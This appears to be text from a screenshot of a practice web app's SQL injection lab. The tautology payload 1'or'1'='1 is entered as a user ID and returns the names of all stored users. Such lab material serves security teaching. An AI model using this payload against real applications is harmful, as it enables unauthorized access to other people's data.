 Vulnerability: SQL Injection
User ID: 1'or'1'='1 Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith